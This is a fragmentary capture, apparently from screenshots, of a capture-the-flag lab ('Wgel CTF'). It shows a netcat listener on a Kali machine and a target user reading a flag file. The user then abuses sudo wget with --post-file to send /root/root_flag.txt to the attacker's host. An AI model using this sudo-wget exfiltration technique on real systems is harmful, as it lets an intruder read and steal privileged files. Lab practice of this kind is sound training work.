 (kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.69.113] from (UNKNOWN) [10.10.238.63] 56700
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.11.69.113:1111
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
Title
Target IP Address
Wgel
10.10.238.63
Wgel CTF
Have fun with this easy box.
Answer the questions below
jessie@CorpOne: ~/Documents
File Actions Edit View Help
root@kali: /home/kali/Downloads ×
jessie@CorpOne: ~/Documents ×
root@kali: /home/kali ×
drwx------ 3 jessie jessie 4096 nov 11 00:02 .local
drwxr-xr-x 5 jessie jessie 4096 oct 26 2019 .mozilla
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 Music
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 Pictures
-rw-r--r-- 1 jessie jessie 655 oct 26 2019 .profile
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 Public
drwx------ 2 jessie jessie 4096 oct 26 2019 .ssh
-rw-r--r-- 1 jessie jessie 0 oct 26 2019 .sudo_as_admin_successful
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 Templates
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 Videos
-rw------- 1 jessie jessie 52 oct 26 2019 .Xauthority
-rw------- 1 jessie jessie 1382 oct 26 2019 .xsession-errors
-rw------- 1 jessie jessie 1232 oct 26 2019 .xsession-errors.old
jessie@CorpOne:~$ cd Documents
jessie@CorpOne:~/Documents$ ls
user_flag.txt
jessie@CorpOne:~/Documents$ cat user_flag.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~/Documents$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.11.69.113
--2024-11-11 00:35:48-- http://10.11.69.113/
Connecting to 10.11.69.113:80... failed: Connection refused.
jessie@CorpOne:~/Documents$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.11.69.113:1111
--2024-11-11 00:35:53-- http://10.11.69.113:1111/
Connecting to 10.11.69.113:1111... connected.
HTTP request sent, awaiting response...
?
Add 1 hour